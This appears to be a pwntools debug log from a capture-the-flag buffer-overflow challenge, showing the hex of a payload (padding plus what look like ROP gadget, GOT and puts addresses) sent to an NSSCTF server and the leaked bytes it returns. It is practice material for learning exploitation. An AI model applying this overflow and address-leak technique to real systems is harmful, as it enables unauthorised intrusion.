 python3 babyof.py /home/my
$ [*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
$
[*] Interrupted
[*] Closed connection to node4.anna.nssctf.cn port 28469
myheart@aaa ~/C/2024.5> python3 babyof.py
[+] Opening connection to node4.anna.nssctf.cn on port 28469: Done
[DEBUG] Received 0x26 bytes:
    b'Do you know how to do buffer overflow?'
[DEBUG] Sent 0x61 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  43 07 40 00  00 00 00 00  │AAAA│AAAA│C·@·│····│
    00000050  18 10 60 00  00 00 00 00  20 05 40 00  00 00 00 00  │··`·│····│ ·@·│····│
    00000060  0a                                                  │·│
    00000061
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x16 bytes:
    00000000  49 20 68 6f  70 65 20 79  6f 75 20 77  69 6e 0a a0  │I ho│pe y│ou w│in··│
    00000010  ba d0 d1 7b  7f 0a                                  │···{│··│
    00000016
I hope you win
\xa0\xba\xd0\xd1{\x7f
[*] Got EOF while reading in interactive
$